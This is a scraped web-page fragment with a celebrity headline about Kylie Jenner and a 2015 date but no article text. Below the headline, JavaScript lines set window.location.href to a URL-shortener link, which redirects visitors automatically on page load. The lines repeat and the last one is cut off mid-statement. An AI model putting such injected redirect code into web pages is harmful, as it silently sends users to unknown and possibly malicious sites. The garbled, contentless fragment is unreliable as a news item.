
Kylie Jenner Transforms Into a Plastic Doll for
Interview
December 1, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =